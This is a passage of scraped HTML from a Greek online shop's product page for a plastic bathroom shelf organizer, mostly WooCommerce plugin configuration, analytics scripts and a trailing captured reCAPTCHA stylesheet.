\u03c1\u03b1\u03c6\u03ac\u03ba\u03b9\u03b1 (\u03c0\u03ac\u03bd\u03c9-\u03ba\u03ac\u03c4\u03c9) \u03b3\u03b9\u03b1 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf \u03c7\u03ce\u03c1\u03bf \u03ba\u03b1\u03b9 \u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b7 \u03b5\u03c5\u03ba\u03bf\u03bb\u03af\u03b1.\r\n\r\n\r\n\r\n\r\n\u03a7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac:\r\n\r\n\r\n\r\n\u03a7\u03c1\u03ce\u03bc\u03b1: \u039b\u03b5\u03c5\u03ba\u03cc, \u03b4\u03b9\u03b1\u03c6\u03b1\u03bd\u03ad\u03c2\r\n\u03a5\u03bb\u03b9\u03ba\u03cc: \u03a0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03cc\r\n\u0392\u03ac\u03c1\u03bf\u03c2: 460 gr\r\n\u039c\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2: 35 x 35 cm\r\n\r\n\r\n\u0397 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03af\u03b1 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03b5\u03b9:\u00a01 x Bathroom Shelf Organizer","image":"https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x.jpg","sku":6915,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"14.99","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"19.99","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://hoomy.gr/product/bathroom-shelf-organizer/","seller":{"@type":"Organization","name":"hoomy","url":"https://hoomy.gr"}}]}]}</script><div id='pys_ajax_events'></div> <script type="73fecd211dc27845cead04bb-text/javascript">var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" type="73fecd211dc27845cead04bb-text/javascript">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://hoomy.gr/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js' type="73fecd211dc27845cead04bb-text/javascript"></script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2556685684543161&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%226915%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Bathroom+Shelf+Organizer&cd%5Bcategory_name%5D=%CE%9C%CE%A0%CE%91%CE%9D%CE%99%CE%9F&cd%5Bcontents%5D=%5B%7B%22id%22%3A%226915%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=14.99&cd%5Bpage_title%5D=Bathroom+Shelf+Organizer&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=6915&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=hoomy.gr%2Fproduct%2Fbathroom-shelf-organizer%2F" alt=""></noscript> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2556685684543161&ev=PageView&noscript=1&cd%5Bpage_title%5D=Bathroom+Shelf+Organizer&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=6915&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=hoomy.gr%2Fproduct%2Fbathroom-shelf-organizer%2F" alt=""></noscript><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button> <button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button> <button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button> <button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="73fecd211dc27845cead04bb-text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script async src='//static.klaviyo.com/onsite/js/Ue6Cwy/klaviyo.js' type="73fecd211dc27845cead04bb-text/javascript"></script><script src="https://www.googletagmanager.com/gtag/js?id=UA-5840040-55" id="google-tag-manager-js" data-wp-strategy="async" type="73fecd211dc27845cead04bb-text/javascript"></script> <script src="https://hoomy.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js" type="73fecd211dc27845cead04bb-text/javascript"></script> <script src="https://hoomy.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js" type="73fecd211dc27845cead04bb-text/javascript"></script> <script id="wp-i18n-js-after" type="73fecd211dc27845cead04bb-text/javascript">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script id="contact-form-7-js-translations" type="73fecd211dc27845cead04bb-text/javascript">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script id="contact-form-7-js-before" type="73fecd211dc27845cead04bb-text/javascript">var wpcf7 = {
    "api": {
        "root": "https:\/\/hoomy.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script src="https://cdn.imghaste.com/hoomy.gr/sw/sdk.js?f=image-service.ih.js&amp;pv=v1.2.0-20260101-19-3" id="imghaste-register-sw-js" type="73fecd211dc27845cead04bb-text/javascript"></script> <script id="awdr-main-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var awdr_params = {"ajaxurl":"https://hoomy.gr/wp-admin/admin-ajax.php","nonce":"862a5186b6","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra</script> <script id="wc-add-to-cart-variation-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03c7\u03c1\u03ce\u03bc\u03b1 \u03ae \u03c3\u03c7\u03ad\u03b4\u03b9\u03bf \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2!","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script> <script id="cfvsw_swatches_product-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var cfvsw_swatches_settings = {"ajax_url":"https://hoomy.gr/wp-admin/admin-ajax.php","admin_url":"https://hoomy.gr/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-hide","html_design":"inline","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"ca7e49ae73","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra</script> <script id="ywot_script-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var ywot = {"p":"1","ajax_url":"https://hoomy.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ywot_script-js-extra</script> <script id="wc-order-attribution-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hoomy.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script id="kl-identify-browser-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra</script> <script id="wck_viewed_product-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var item = {"title":"Bathroom Shelf Organizer","product_id":"6915","variant_id":"6915","url":"https://hoomy.gr/product/bathroom-shelf-organizer/","image_url":"https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x.jpg","price":"14.99","categories":["\u039c\u03a0\u0391\u039d\u0399\u039f"]};
//# sourceURL=wck_viewed_product-js-extra</script> <script src="https://www.google.com/recaptcha/api.js?render=6LcH34AlAAAAAEhYmgopB6CH-hpJrnF5aHKWJfKs&amp;ver=3.0" id="google-recaptcha-js" type="73fecd211dc27845cead04bb-text/javascript"></script> <script src="https://hoomy.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js" type="73fecd211dc27845cead04bb-text/javascript"></script> <script id="wpcf7-recaptcha-js-before" type="73fecd211dc27845cead04bb-text/javascript">var wpcf7_recaptcha = {
    "sitekey": "6LcH34AlAAAAAEhYmgopB6CH-hpJrnF5aHKWJfKs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script id="woocommerce-free-shipping-bar-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var _wfsb_params = {"ajax_url":"https://hoomy.gr/wp-admin/admin-ajax.php","nonce":"8e3583483a","lang_code":"default","time_to_disappear":"","displayTime":"5","isCheckout":"","hash":"wfspb_8d54bbc68b9e1ebb2243103ec3350bdc","cacheCompa":"0","headerSelector":"","initialDelay":"0","barMiniCart":"","check_wc_version":"1","fragment_name":"wc_fragments_8d54bbc68b9e1ebb2243103ec3350bdc"};
//# sourceURL=woocommerce-free-shipping-bar-js-extra</script> <script id="wc-cart-fragments-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8d54bbc68b9e1ebb2243103ec3350bdc","fragment_name":"wc_fragments_8d54bbc68b9e1ebb2243103ec3350bdc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra</script> <script id="woocommerce-google-analytics-integration-data-js-after" type="73fecd211dc27845cead04bb-text/javascript">window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":6915,"name":"Bathroom Shelf Organizer","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"}],"prices":{"price":1499,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6915"}}},"products":[{"id":51235,"name":"Shoes Washer","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"}],"prices":{"price":1499,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"51235"}}},{"id":56355,"name":"\u0394\u03b9\u03ac\u03bb\u03c5\u03bc\u03bc\u03b1 \u03c5\u03b4\u03c1\u03bf\u03c7\u03bb\u03c9\u03c1\u03b9\u03ba\u03bf\u03cd \u03bf\u03be\u03ad\u03c9\u03c2","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"}],"prices":{"price":200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56355"}}},{"id":28603,"name":"Shelf4You","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"}],"prices":{"price":2399,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"28603"}}},{"id":26456,"name":"Shower Handy","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"}],"prices":{"price":999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"26456"}}},{"id":20657,"name":"Non-slip Round Mat","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"}],"prices":{"price":1399,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"20657"}}},{"id":49971,"name":"Smart Bath Extension","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"}],"prices":{"price":1999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"49971"}}},{"id":43340,"name":"Smart Water Cup","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"},{"name":"\u039a\u039f\u03a5\u0396\u0399\u039d\u0391"}],"prices":{"price":1299,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"43340"}}},{"id":56405,"name":"\u03a3\u03b5\u03c4 \u03c3\u03ba\u03bf\u03cd\u03c0\u03b1 \u03bc\u03b5 \u03c6\u03b1\u03c1\u03ac\u03c3\u03b9","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"}],"prices":{"price":1200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56405"}}},{"id":48514,"name":"Corner Toilet Brush","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"}],"prices":{"price":1199,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"48514"}}},{"id":56325,"name":"\u03a3\u03c6\u03bf\u03c5\u03b3\u03b3\u03b1\u03c1\u03af\u03c3\u03c4\u03c1\u03b1 Sunflower","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"},{"name":"\u039a\u039f\u03a5\u0396\u0399\u039d\u0391"},{"name":"\u03a3\u0391\u039b\u039f\u039d\u0399"}],"prices":{"price":700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56325"}}},{"id":6905,"name":"Clothes Hanger Rope","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"},{"name":"\u03a5\u03a0\u039d\u039f\u0394\u03a9\u039c\u0391\u03a4\u0399\u039f"}],"prices":{"price":1000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6905"}}},{"id":37556,"name":"Red Washing Gloves","categories":[{"name":"\u039c\u03a0\u0391\u039d\u0399\u039f"},{"name":"\u039a\u039f\u03a5\u0396\u0399\u039d\u0391"}],"prices":{"price":1099,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"37556"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after</script> <script type="73fecd211dc27845cead04bb-text/javascript">window.addEventListener('load', function () {
                    (function ($) {
                        let _learnq = window.klaviyo || window._learnq;
                        if (typeof _learnq == "undefined") {
                            return;
                        }
                        $(document.body).on('wfob_bump_trigger', function (e, v) {
                            if (typeof v !== "object") {
                                return;
                            }
                            if (!v.hasOwnProperty('analytics_data')) {
                                return;
                            }

                            if (!v.analytics_data.hasOwnProperty('klaviyo')) {
                                return;
                            }
                            wfob_storage.klaviyo = v.analytics_data.klaviyo;
                            _learnq.push(["track", "$started_checkout", v.analytics_data.klaviyo])
                        });
                    })(jQuery);
                });</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Για την καλύτερη εμπειρία πλοήγησης στον ιστότοπό μας, χρησιμοποιούμε cookies. Συνεχίζοντας την πλοήγησή σας αποδέχεστε τα cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #b9dbcf">OK</button><button data-link-url="https://hoomy.gr/cookies-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΕΡΙΣΣΟΤΕΡΑ" style="background-color: #b9dbcf">ΠΕΡΙΣΣΟΤΕΡΑ</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div></div> <script defer src="https://hoomy.gr/wp-content/cache/autoptimize/js/autoptimize_114a5db4b10b7235ff04aa913a7b062b.js" type="73fecd211dc27845cead04bb-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="73fecd211dc27845cead04bb-|49" defer></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcH34AlAAAAAEhYmgopB6CH-hpJrnF5aHKWJfKs&co=aHR0cHM6Ly9ob29teS5ncjo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=50v8kknk6q8
body_size: 48206
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
